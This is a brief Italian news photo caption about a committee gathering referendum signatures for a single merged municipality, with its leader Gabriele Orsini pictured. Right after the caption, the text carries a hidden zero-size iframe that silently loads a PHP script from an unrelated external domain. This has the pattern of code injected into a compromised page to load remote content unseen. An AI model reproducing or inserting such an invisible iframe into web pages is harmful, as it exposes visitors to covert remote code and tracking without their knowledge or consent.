 Il comitato per il Comune unico raccoglie le firme per il referendum e (nella foto piccola) il responsabile del movimento Gabriele Orsini<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>